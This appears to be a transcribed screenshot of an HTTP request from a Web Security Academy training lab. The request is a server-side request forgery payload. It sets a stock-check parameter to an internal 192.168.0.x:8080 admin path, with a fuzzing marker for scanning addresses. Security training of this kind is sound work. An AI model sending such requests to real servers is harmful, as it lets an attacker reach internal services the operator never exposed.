 1 POST /product/stock HTTP/2
2 Host: 0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
3 Cookie: session=yRAPBeBNanzMZb1FHVS6Jl5heN4eU4io
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.§1§%3a8080/adminz